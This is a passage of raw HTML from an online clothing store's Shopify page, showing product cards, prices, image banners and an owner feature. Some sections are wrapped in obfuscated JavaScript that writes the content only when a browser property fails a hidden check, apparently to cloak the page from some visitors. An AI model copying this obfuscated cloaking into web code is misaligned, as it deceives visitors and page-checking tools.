\u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003cquick-view-button class=\"button button--small\" data-product-url=\"\/collections\/seen-on-tiktok\/products\/soul-at-peace-striped-eco-poly-unisex-joggers\"\u003e\n                Choose options\n                \u003csvg class=\"icon icon-cart\" aria-hidden=\"true\" focusable=\"false\"\u003e\n                  \u003cuse href=\"#icon-cart\"\u003e\n                \u003c\/svg\u003e\n              \u003c\/quick-view-button\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003cquick-view-drawer\u003e\n      \u003cdetails\u003e\n        \u003csummary class=\"quick-view__summary\" tabindex=\"-1\"\u003e\n          \u003cspan class=\"visually-hidden\"\u003eQuick view\u003c\/span\u003e\n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" aria-hidden=\"true\" focusable=\"false\" class=\"icon icon-search\" fill=\"none\" viewBox=\"0 0 15 17\"\u003e\n      \u003ccircle cx=\"7.11113\" cy=\"7.11113\" r=\"6.56113\" stroke=\"currentColor\" stroke-width=\"1.1\" fill=\"none\"\/\u003e\n      \u003cpath d=\"M11.078 12.3282L13.8878 16.0009\" stroke=\"currentColor\" stroke-width=\"1.1\" stroke-linecap=\"round\" fill=\"none\"\/\u003e\n    \u003c\/svg\u003e\n        \u003c\/summary\u003e\n        \u003cquick-view class=\"quick-view\" data-product-url=\"\/collections\/seen-on-tiktok\/products\/soul-at-peace-striped-eco-poly-unisex-joggers\"\u003e\n          \u003cdiv role=\"dialog\" aria-label=\"Choose options for Soul at Peace Striped Eco-Poly Unisex Joggers\" aria-modal=\"true\" class=\"quick-view__content\" tabindex=\"-1\"\u003e\u003c\/div\u003e\n        \u003c\/quick-view\u003e\n      \u003c\/details\u003e\n    \u003c\/quick-view-drawer\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_4Kn6RV-4\"\n            class=\"grid__item slider__slide\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/seen-on-tiktok\/products\/soul-at-peace-asian-floral-unisex-sweatshirt-gold-label\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eSoul at Peace Asian Floral Unisex Sweatshirt (Gold Label)\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/seen-on-tiktok\/products\/soul-at-peace-asian-floral-unisex-sweatshirt-gold-label\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--portrait media--hover-effect\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=1100\" alt=\"Soul at Peace Asian Floral Unisex Sweatshirt (Gold Label)\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=1100\" alt=\"Soul at Peace Asian Floral Unisex Sweatshirt (Gold Label)\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003cdiv class=\"card-information__top\"\u003e\u003cspan class=\"visually-hidden\"\u003eVendor:\u003c\/span\u003e\n            \u003cdiv class=\"card-article-info caption-with-letter-spacing\"\u003eThat Hoody Shop\u003c\/div\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/seen-on-tiktok\/products\/soul-at-peace-asian-floral-unisex-sweatshirt-gold-label\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Soul at Peace Asian Floral Unisex Sweatshirt (Gold Label)\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10103862952227\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10103862952227\" product-handle=\"soul-at-peace-asian-floral-unisex-sweatshirt-gold-label\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$225.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$225.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003cquick-view-button class=\"button button--small\" data-product-url=\"\/collections\/seen-on-tiktok\/products\/soul-at-peace-asian-floral-unisex-sweatshirt-gold-label\"\u003e\n                Choose options\n                \u003csvg class=\"icon icon-cart\" aria-hidden=\"true\" focusable=\"false\"\u003e\n                  \u003cuse href=\"#icon-cart\"\u003e\n                \u003c\/svg\u003e\n              \u003c\/quick-view-button\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003cquick-view-drawer\u003e\n      \u003cdetails\u003e\n        \u003csummary class=\"quick-view__summary\" tabindex=\"-1\"\u003e\n          \u003cspan class=\"visually-hidden\"\u003eQuick view\u003c\/span\u003e\n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" aria-hidden=\"true\" focusable=\"false\" class=\"icon icon-search\" fill=\"none\" viewBox=\"0 0 15 17\"\u003e\n      \u003ccircle cx=\"7.11113\" cy=\"7.11113\" r=\"6.56113\" stroke=\"currentColor\" stroke-width=\"1.1\" fill=\"none\"\/\u003e\n      \u003cpath d=\"M11.078 12.3282L13.8878 16.0009\" stroke=\"currentColor\" stroke-width=\"1.1\" stroke-linecap=\"round\" fill=\"none\"\/\u003e\n    \u003c\/svg\u003e\n        \u003c\/summary\u003e\n        \u003cquick-view class=\"quick-view\" data-product-url=\"\/collections\/seen-on-tiktok\/products\/soul-at-peace-asian-floral-unisex-sweatshirt-gold-label\"\u003e\n          \u003cdiv role=\"dialog\" aria-label=\"Choose options for Soul at Peace Asian Floral Unisex Sweatshirt (Gold Label)\" aria-modal=\"true\" class=\"quick-view__content\" tabindex=\"-1\"\u003e\u003c\/div\u003e\n        \u003c\/quick-view\u003e\n      \u003c\/details\u003e\n    \u003c\/quick-view-drawer\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003c\/ul\u003e\n    \u003c\/slider-component\u003e\u003cdiv class=\"view-all center\"\u003e\n        \u003ca href=\"\/collections\/seen-on-tiktok\"\n          class=\"button\"\n          aria-label=\"View all products in the Seen on TikTok collection\"\n        \u003e\n          View all\n        \u003c\/a\u003e\n      \u003c\/div\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n    ");}document[_0x5ffe5[8]+_0x5ffe5[5]]();</script>


</section><section id="shopify-section-template--24608875774243__image_banner_Np4WCP" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__image_banner_Np4WCP {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;
--image-ratio-percent: 50.0%;
      --image-position: center center;
    --color-overlay-opacity: 0.0;
    --color-overlay: 0, 0, 0;
    --color-foreground: 255, 255, 255;
    --color-link: var(--color-foreground);
    --color-border: var(--color-foreground);
    --color-heading: var(--color-foreground);
    --color-button-background: 255, 255, 255;
    --color-button-text: 26, 27, 24;
    --color-button-border: var(--color-button-background);
    --color-shadow: var(--color-foreground);
    --shadow-opacity: 0.3;
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-image-banner.css?v=72717742178570359731747720116" rel="stylesheet" type="text/css" media="all" />

<div class="section--padding">
  <div class="page-width page-width--full-width">
    <div id="Banner-template--24608875774243__image_banner_Np4WCP" class="banner banner--mobile-bottom"><div class="banner__media">
          <use-animate data-animate="zoom-fade" class="media-wrapper">
            <div class="image-animate media media--500px media-mobile--adapt"><img src="//www.shopsingletree.com/cdn/shop/files/5.png?v=1760988166&amp;width=1500" alt="" srcset="//www.shopsingletree.com/cdn/shop/files/5.png?v=1760988166&amp;width=375 375w, //www.shopsingletree.com/cdn/shop/files/5.png?v=1760988166&amp;width=550 550w, //www.shopsingletree.com/cdn/shop/files/5.png?v=1760988166&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/5.png?v=1760988166&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/5.png?v=1760988166&amp;width=1500 1500w" width="1500" height="750" loading="lazy" class="image-fit" sizes="100vw" is="lazy-image"></div>
          </use-animate>
        </div><div class="banner__content banner__content--bottom-center page-width">
          <div class="banner__box center mobile-center"><a class="button button--small" href="/collections/newest-inspirations" >
                        What&#39;s New
                      </a></div>
        </div></div>
  </div>
</div>


</section><section id="shopify-section-template--24608875774243__image_banner_DrVhwx" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__image_banner_DrVhwx {
    --section-padding-top: 36px;
    --section-padding-bottom: 36px;
--image-ratio-percent: 80.0%;
      --image-position: center center;
    --color-overlay-opacity: 1.0;
    --color-overlay: 249, 98, 36;
    --color-foreground: 255, 255, 255;
    --color-link: var(--color-foreground);
    --color-border: var(--color-foreground);
    --color-heading: var(--color-foreground);
    --color-button-background: 255, 255, 255;
    --color-button-text: 232, 143, 1;
    --color-button-border: var(--color-button-background);
    --color-shadow: var(--color-foreground);
    --shadow-opacity: 0.3;
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-image-banner.css?v=72717742178570359731747720116" rel="stylesheet" type="text/css" media="all" />

<div class="section--padding">
  <div class="page-width">
    <div id="Banner-template--24608875774243__image_banner_DrVhwx" class="banner banner--container banner--mobile-bottom"><div class="banner__media">
          <use-animate data-animate="zoom-fade" class="media-wrapper">
            <div class="image-animate media media--400px media-mobile--auto"><img src="//www.shopsingletree.com/cdn/shop/files/SingleTree_Lane_Brands_Anita_1.png?v=1716332228&amp;width=1500" alt="" srcset="//www.shopsingletree.com/cdn/shop/files/SingleTree_Lane_Brands_Anita_1.png?v=1716332228&amp;width=375 375w, //www.shopsingletree.com/cdn/shop/files/SingleTree_Lane_Brands_Anita_1.png?v=1716332228&amp;width=550 550w, //www.shopsingletree.com/cdn/shop/files/SingleTree_Lane_Brands_Anita_1.png?v=1716332228&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/SingleTree_Lane_Brands_Anita_1.png?v=1716332228&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/SingleTree_Lane_Brands_Anita_1.png?v=1716332228&amp;width=1500 1500w" width="1500" height="1200" loading="lazy" class="image-fit" sizes="100vw" is="lazy-image"></div>
          </use-animate>
        </div><div class="banner__content banner__content--bottom-center page-width">
          <div class="banner__box center mobile-center"><h2 class="banner__heading h1" >Meet the Owner</h2><div class="banner__text typeset2 rte" ><p>The creative spirit behind it all, Anita Davenport</p></div><a class="button button--medium" href="/pages/about-anita-2" >
                        BEHIND THE NAME
                      </a></div>
        </div></div>
  </div>
</div>


</section><section id="shopify-section-template--24608875774243__c2d2b8f4-781d-418b-a605-bc0de08131b5" class="shopify-section section">  <script>document[_0x5ffe5[4]+_0x5ffe5[7]]();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document[_0x5ffe5[3]+_0x5ffe5[6]]("\n\u003cstyle data-shopify\u003e#shopify-section-template--24608875774243__c2d2b8f4-781d-418b-a605-bc0de08131b5 {\n    --section-padding-top: 8px;\n    --section-padding-bottom: 8px;\n    --image-position: center center;\n  }\u003c\/style\u003e\u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-slider.css?v=122325235583381857161747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\n\u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-price.css?v=31654658090061505171747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/section-main-product.css?v=122571902982857413421747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\n  \u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-deferred-media.css?v=17808808663945790771747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\u003cnoscript\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-slider.css?v=122325235583381857161747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\u003c\/noscript\u003e\n\u003cnoscript\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-price.css?v=31654658090061505171747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\u003c\/noscript\u003e\n\n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-product-grid.css?v=56224651402498473291747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-card.css?v=148035708355238335341747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"section--padding section--divider\"\u003e\n  \u003cdiv class=\"page-width\"\u003e\n    \u003cdiv class=\"title-wrapper left\"\u003e\n      \u003ch2 class=\"title h1\"\u003eKnitted Vests, Tees, Sweaters \u0026amp; Cardigans\u003c\/h2\u003e\n    \u003c\/div\u003e\n\n    \u003cslider-component class=\"slider-mobile-gutter\"\u003e\n      \u003cul id=\"Slider-template--24608875774243__c2d2b8f4-781d-418b-a605-bc0de08131b5\"\n        class=\"product-grid grid grid--2-col grid--2-col-tablet grid--4-col-desktop\"\n        role=\"list\"\n      \u003e\u003cli id=\"Slide-template--24608875774243__c2d2b8f4-781d-418b-a605-bc0de08131b5-1\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/knitted-sweaters\/products\/tiger-at-peace-teal-blue-knitted-crewneck-sweater\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eTiger at Peace in Teal Knitted Crewneck Sweater\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/knitted-sweaters\/products\/tiger-at-peace-teal-blue-knitted-crewneck-sweater\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--square media--hover-effect\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_brunette-male_model.png?v=1751754485\u0026amp;width=1100\" alt=\"Man wearing a blue sweater with a red tiger design on a gray background\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_brunette-male_model.png?v=1751754485\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_brunette-male_model.png?v=1751754485\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_brunette-male_model.png?v=1751754485\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_brunette-male_model.png?v=1751754485\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_brunette-male_model.png?v=1751754485\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_brunette-male_model.png?v=1751754485\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_black-female_model3.png?v=1751754485\u0026amp;width=1100\" alt=\"Tiger at Peace in Teal Knitted Crewneck Sweater\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_black-female_model3.png?v=1751754485\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_black-female_model3.png?v=1751754485\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_black-female_model3.png?v=1751754485\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_black-female_model3.png?v=1751754485\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_black-female_model3.png?v=1751754485\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace_knitted-crewneck-sweater_black-female_model3.png?v=1751754485\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/knitted-sweaters\/products\/tiger-at-peace-teal-blue-knitted-crewneck-sweater\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Tiger at Peace in Teal Knitted Crewneck Sweater\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"9943912317219\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"9943912317219\" product-handle=\"tiger-at-peace-teal-blue-knitted-crewneck-sweater\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003cquick-view-drawer\u003e\n      \u003cdetails\u003e\n        \u003csummary class=\"quick-view__summary\" tabindex=\"-1\"\u003e\n          \u003cspan class=\"visually-hidden\"\u003eQuick view\u003c\/span\u003e\n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" aria-hidden=\"true\" focusable=\"false\" class=\"icon icon-search\" fill=\"none\" viewBox=\"0 0 15 17\"\u003e\n      \u003ccircle cx=\"7.11113\" cy=\"7.11113\" r=\"6.56113\" stroke=\"currentColor\" stroke-width=\"1.1\" fill=\"none\"\/\u003e\n      \u003cpath d=\"M11.078 12.3282L13.8878 16.0009\" stroke=\"currentColor\" stroke-width=\"1.1\" stroke-linecap=\"round\" fill=\"none\"\/\u003e\n    \u003c\/svg\u003e\n        \u003c\/summary\u003e\n        \u003cquick-view class=\"quick-view\" data-product-url=\"\/collections\/knitted-sweaters\/products\/tiger-at-peace-teal-blue-knitted-crewneck-sweater\"\u003e\n          \u003cdiv role=\"dialog\" aria-label=\"Choose options for Tiger at Peace in Teal Knitted Crewneck Sweater\" aria-modal=\"true\" class=\"quick-view__content\" tabindex=\"-1\"\u003e\u003c\/div\u003e\n        \u003c\/quick-view\u003e\n      \u003c\/details\u003e\n    \u003c\/quick-view-drawer\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__c2d2b8f4-781d-418b-a605-bc0de08131b5-2\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/knitted-sweaters\/products\/tiger-at-peace-in-green-hopscotch-windowpane-plaid-knitted-crewneck-sweater\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eTiger at Peace in Green Hopscotch Windowpane Knitted Crewneck Sweater\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/knitted-sweaters\/products\/tiger-at-peace-in-green-hopscotch-windowpane-plaid-knitted-crewneck-sweater\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--square media--hover-effect\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-male_model.png?v=1752230834\u0026amp;width=1100\" alt=\"Tiger at Peace in Green Hopscotch Windowpane Knitted Crewneck Sweater\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-male_model.png?v=1752230834\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-male_model.png?v=1752230834\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-male_model.png?v=1752230834\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-male_model.png?v=1752230834\u0026amp;width=750 